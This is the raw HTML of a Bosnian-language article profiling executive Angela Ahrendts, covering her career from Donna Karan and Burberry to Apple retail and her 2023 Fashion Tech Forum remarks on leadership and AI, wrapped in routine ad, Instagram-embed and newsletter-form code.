.id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p class="has-drop-cap">O karijeri kakvu ima <a href="https://www.linkedin.com/in/angelaahrendts">Angela Ahrendts</a> vjerovatno sanjaju mnoge žene iz svijeta biznisa i mode. Rođena je 1960. godine u Indiani (SAD) i cijeli poslovni put gradila je kroz modne kompanije da bi na kraju dobila titulu kraljice retaila u <a href="https://www.apple.com/">Apple</a>-u. Na 9. po redu Fashion Tech Forumu, ove godine je razgovarala sa <a href="https://www.linkedin.com/in/moira-forbes-7902152/">Moirom Forbes</a> o svojim uvjerenjima o tehnološkim transformacijama u godinama koje su pred nama. </p>



<p>U nastavku ovog teksta govorimo o njenoj karijeri, razvojnom putu i šta <strong>Angela Ahrendts</strong> kao žena, koja je bila u korak sa svim inovacijama velikih kompanijama u posljednih nekoliko decenija, misli o AI-u i novim transformacijama koje dolaze. </p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><!-- Bona 300x250 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577202 = window.plc577202 || 0;
document.write('<'+'div id="placement_577202_'+plc577202+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577202, [300,250], 'placement_577202_'+opt.place, opt); }, opt: { place: plc577202++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div>



<h2 class="wp-block-heading">Od izvršne direktorice Burberry-a do kraljice maloprodaje Apple-a</h2>



<p><strong>Angela Ahrendts</strong> je 1981. godine diplomirala marketing i prodaju na <a href="https://www.britannica.com/topic/Ball-State-University">Ball State University</a>-u i nakon toga se preselila u New York. Još kao djevojčica, sanjala je da radi u modnoj industriji u čemu je i uspjela. Nedugo nakon diplomiranja, imenovana je predsjednicom <a href="https://www.dkny.com/donnakaran/">Donna Karan International</a> (DKNY), gdje je započela svoju karijeru u modnoj industriji. </p>



<p>Tu je počela sa usavršavanjem znanja i vještina, a zatim je promijenila pozicije u nekoliko kompanija. Nakon DKNY-a, radila je u kompanijama Henri Bendel, Liz Claiborne u kojoj je vodila i nadgledala više od 25 brendova. </p>



<p>Kruna njenog doprinosa modnoj industriji došla je 2006. godine kada je postala glavna izvršna direktorica <a href="https://int.burberry.com/">Burberry-a</a>. <strong>Angela Ahrendts</strong> je unaprijedila usvajanje digitalne tehnologije u Burberry-u tako što je poboljšala korisničko iskustvo na web stranici kompanije. Također je stranicu unaprijedila dodavajući videe revija i većom upotrebom društvenih platformi. </p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p class="has-text-align-center"><strong><em>Pročitajte više: <a href="https://www.womeninadria.ba/zaha-hadid-arhitektica/">Žena koja je pomjerala granice arhitekture: Zaha Hadid</a> </em></strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>Otvorila je nova maloprodajna mjesta na potencijalno unosnim tržištima poput Kine, Latinske Amerike i Bliskog Istoka. Također, uvela je upotrebu Apple Ipad-a u Burberry trgovine kako bi kupcima ali i zaposlenicima pružila kvalitetniju uslugu. Ona je ovim promjenama utrostručila prihod kompanije i dovela je do globalno luksuzne marke. Na ovoj poziciji se zadržala 9 godina i kroz sve te godine je pokazala svoj jedinstveni stil vodstva i usmjerenosti na kulturu. Tokom rada u Burberry-u je imenovana počasnom damom Britanskog carstva. </p>



<h3 class="wp-block-heading">Angela je kraljica maloprodaje u Apple-u </h3>



<p>U proljeće 2014. godine, <strong>Angela Ahrendts</strong> je iz <strong>Burberry-</strong>a došla u <strong>Apple</strong> sa željom da unese vlastiti pečat u njegov maloprodajni menadžment. Nakon tri godine je predvodila lansiranje Apple-ove nove generacije dizajna maloprodajnih trgovina. </p>



<p>Vodila je i nadzirala preko 60.000 zaposlenika u maloprodaji i bila odgovorna za više od milion dnevnih iskustava kupaca u trgovinama. Bila je jedina žena koja je držala svoj keynote predstavljajući novi Apple-ov nadimak za maloprodajne trgovine &#8211; &#8221;<strong>town squares</strong>&#8221;. Titutu kraljice maloprodaje nosila je 5 godina, do 2019. godine, i ostavila značajan pečat u jednoj od najpoznatijih kompanija na svijetu. </p>



<h3 class="wp-block-heading">Prema Forbes-u Anglela Ahrendts je jedna od 100 najboljih managerica </h3>



<p><strong>Angela Ahrendts </strong>je trenutno u upravnom odboru Ralph Lauren Corporation, Airbnb i predsjednica &#8221;Save the Children International&#8221;. Također je članica &#8221;Global Leadership Council of the Oxford University&#8221; i &#8221;BritishAmerical Business Advisory&#8221;. </p>



<p>Tokom svog karijernog puta je dosljedno priznata od strane Forbesa, Fortune-a i BBC-a kao jedna od 100 najboljih rukovoditeljica. 2015. i 2017. godine je dobila <strong>Forbes</strong>-ovu nagradu za <strong>najmoćniju ženu u tehnologiji</strong>. </p>



<h3 class="wp-block-heading">Angela Ahrendts na Fashion Tech Forumu</h3>



<p><a href="https://fashiontechforum.com/">Fashion Tech Forum</a> je osnovala <a href="https://www.linkedin.com/in/karen-harvey-35a3463/">Karen Harvey</a> 2014. godine sa ciljem da stvori prostor za okupljanje modnih i tehnoloških lidera kako bi razumijevanje o pristupima maloprodaji bilo jasnije i bolje. </p>



<blockquote class="instagram-media" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/Cq-5UyIOXcu/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/Cq-5UyIOXcu/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/Cq-5UyIOXcu/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">A post shared by Moira Forbes (@moiraforbes)</a></p></div></blockquote> <script async="" src="//www.instagram.com/embed.js"></script>



<p><strong>Angela Ahrendts</strong> je učestvovala na ovogodišnjem Fashion Tech Forumu koji je održan 11. aprila i video isječak razgovora objavila na svoj <a href="https://www.linkedin.com/events/angelaahrendtsdbespeakingatfash7049431645614993408/comments/">LinkedIn</a> profil. Naslov njenog panela je bio &#8216;<strong><em>&#8216;Responsible Leadership in an Artificial World&#8217;</em></strong>&#8216;. Na početku razgovora sa <strong>Moirom </strong>govorila je zašto misli da će 2023. godina biti <strong><em>godina transformacije</em></strong>. Smatra da ćemo za 5-10 godina govoriti o 2023. godini kao godini u kojoj su se desile mnoge promjene, posebno sa dosadašnjim razvojem novih uređaja i umjetne inteligencije (AI). Uporedila je to sa 2007. godinom kada je Steve Jobs predstavio iPhone, uređaj koji je promijenio svijet. </p>



<p><em>&#8221;Morate staviti drugačiji objektiv na sve što radite. Ja vjerujem da ćemo u narednih deset godina pogledati iza sebe i pričati o 2023. godini baš onako kako smo pričali o 2007. Moramo biti otvoreni i fleksibilni jer će inovacije evolvirati u nešto što nikada prije nismo vidjeli&#8221;</em>, istakla je Angela. </p>



<h3 class="wp-block-heading">Značaj vještina i spremnost leadershipa na promjene </h3>



<p>Značaj vještina i soft skills-a u današnjem vremenu je nepobitan, a lider da bi bio uspješan te vještine stalno treba unaprijeđivati, jer to nova vremena zahtijevaju. Lideri moraju pratiti promjene i razvijati nove vještine prema potrebama koje se nameću. <em>&#8221;Vođe misle da moraju imati odgovore, ali nekada se ne radi o odgovorima nego o postavljanju pravih pitanja. Mislim da će se organizacije napokon osloniti na one kreativne i da će oni predvoditi promjene u AI svijetu. Kreativci trebaju imati svoje mjesto za stolom. Oni imaju hrabrost da iskažu ono u šta vjeruju i zato mislim da je reorganiziranje glavna komponenta za unaprjeđenje leadershipa,&#8217; izjavila je <strong>Angela Ahrendts</strong>. </em></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p class="has-text-align-center"><strong><em>Pročitajte više: <a href="https://www.womeninadria.ba/mira-murati-chatgpt/">Mira Murati: Žena briljantnog uma koja je razvila ChatGPT </a></em></strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>Ovo je godina u kojoj se sve spaja i dobija smisao, iako je AI postoji duže od dva desetljeća. AI će donijeti i loše strane, ali se nadamo da će ga većina ljudi upotrebljavati u dobre svrhe. </p>



<h3 class="wp-block-heading">Ljudske sposobnosti ključne za napredak</h3>



<p><strong>Angela Ahrendts</strong> je izjavila: <em>&#8221;Ključni atributi koje ljudi imaju su to što smo rođeni sa nevjerovatnim instinktom i kreativnim razmišljanjem i za mene je tragedija što još uvijek živimo u industrijskom dobu. Trebali smo doživjeti pandemiju da se ukinu smjene od 9 do 5, i da počnemo raditi u digitalnom vremenu.&#8221; </em></p>



<p>Značajno ističe sposobnosti koje smo dobili rođenjem i to da lideri, kako investiraju u tehnologiju, tako trebaju investirati i u ljude. <em>&#8221;<strong>Instinkt, empatija, kreativno razmišljanje </strong>i strast je ono što moramo ojačavati u ovom svijetu.&#8221;</em></p>



<h3 class="wp-block-heading">Šefovi ne moraju znati sve </h3>



<p>Biti čovjek nikada nije bilo snažnije, a u isto vrijeme i najteži zadatak, što je paradoks. Nekada smo natjerani da zanemarujemo osjećaje što može biti pogrešno i važno je znati balansirati između razuma i osjećanja. </p>



<p><strong>Angela Ahrendts</strong> je naučila kako da napravi distinkciju između ta dva snažna stuba u sebi i svjesna je kako nije tu da zna o svemu. <em>&#8221;Ja ne vjerujem da možete naučiti starog psa novim trikovima. Ja sam stari pas pa imam pravo to reći. Mislim da je vrlo važno, a ja sam to shvatila, da nisam veliki šef koji zna sve.&#8221; </em></p>



<blockquote class="instagram-media" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/Cq_6KQjuqfN/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/Cq_6KQjuqfN/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/Cq_6KQjuqfN/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">A post shared by casey lynn foster (@kcfoster)</a></p></div></blockquote> <script async="" src="//www.instagram.com/embed.js"></script>



<p>U vezi s tim, navela je primjer kako su u Burberry-u tokom njenog rada oformili &#8221;Vijeće za inovacije&#8221; koje se sastojalo od 20 dvadesetogodišnjaka koji su upravo diplomirali. Angažirani su kako bi dolazili do inovativnih rješenja. <em>&#8221;Ja ne moram znati sve o najnovijoj tehnologiji, ali sam dovoljno pametna da pitam mlađe &#8211; šta vi mislite da moramo poboljšati u zajednici?&#8221;. </em></p>



<p><strong>Angela Ahrendts</strong> također ističe: <em>&#8221;Leadership se mora razvijati. Svi mlađi koje angažujete su pametniji od svih starijih koje već imate. Ja preferiram da budem lider koji angažuje i povezuje mlade ljude.&#8221; </em></p>



<h3 class="wp-block-heading">Najvažnija osobina lidera </h3>



<p>Na pitanje šta je po njoj opis posla lidera, <strong>Angela Ahrendts</strong> odgovorila je jasno: &#8221;<em>Slušatelj</em>.&#8221; Smatra da ništa nije slučajnost i da treba slušati ljude oko sebe. Lideri misle kako sve znaju i da trebaju samo pričati, ali je realnost drugačija. Trebaju slušati i educirati ljude. </p>



<p>Važnost edukacije je također važna, a pravi lider uvijek treba biti zainteresiranza nove stvari. Što više uči, njegovi instinkti postaju bolji, a samim tim i vođenje ljudi. </p>



<p>Na kraju je zaključila svoj keynote sa savjetom za sve lidere. Metoda i pristup koji Angela preporučuje svim liderima jeste da koriste AI kao &#8221;leću&#8221; za pogled na svijet. <em>&#8221;Morate imati AI leću. Ako je ne budete koristi, više ćete zaostajati.&#8221;</em></p>



<p>Photo: Canva </p>



<!-- Begin Mailchimp Signup Form --> 

<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css"> 

<style type="text/css"> 

#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;} 

/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. 

   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */ 

</style> 

<div id="mc_embed_signup"> 

    <form action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&amp;id=f37c52c5f3&amp;f_id=00a8c2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate=""> 

        <div id="mc_embed_signup_scroll"> 

        <h2>Ne propustite najnovije vijesti i najave događaja</h2> 

        <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> 

<div class="mc-field-group"> 

<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> 

</label> 

<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required=""> 

<span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE7">Karijera </label> 

<select name="MMERGE7" class="" id="mce-MMERGE7"> 

<option value=""></option> 

<option value="Poduzetnica">Poduzetnica</option> 

<option value="Korporativna karijera">Korporativna karijera</option> 

<option value="Javni sektor">Javni sektor</option> 

  

</select> 

<span id="mce-MMERGE7-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE1">Regija </label> 

<select name="MMERGE1" class="" id="mce-MMERGE1"> 

<option value=""></option> 

<option value="Krajina">Krajina</option> 

<option value="Posavina">Posavina</option> 

<option value="Usora i Semberija">Usora i Semberija</option> 

<option value="Istočna Bosna, Podrinje">Istočna Bosna, Podrinje</option> 

<option value="Tropolje, Istočna Hercegovina">Tropolje, Istočna Hercegovina</option> 

<option value="Srednja i Centralna Bosna">Srednja i Centralna Bosna</option> 

<option value="Zapadna Hercegovina">Zapadna Hercegovina</option> 

  

</select> 

<span id="mce-MMERGE1-HELPERTEXT" class="helper_text"></span> 

</div> 

<div id="mce-responses" class="clear"> 

<div class="response" id="mce-error-response" style="display:none"></div> 

<div class="response" id="mce-success-response" style="display:none"></div> 

</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> 

    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c6100ba8ba13b349f996540d_f37c52c5f3" tabindex="-1" value=""></div> 

    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div> 

    </div> 

</form> 

</div> 

<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[7]='MMERGE7';ftypes[7]='dropdown';fnames[1]='MMERGE1';ftypes[1]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script> 

<!--End mc_embed_signup-->
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Bosna 300x600 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577204 = window.plc577204 || 0;
document.write('<'+'div id="placement_577204_'+plc577204+'"></'+'div>');
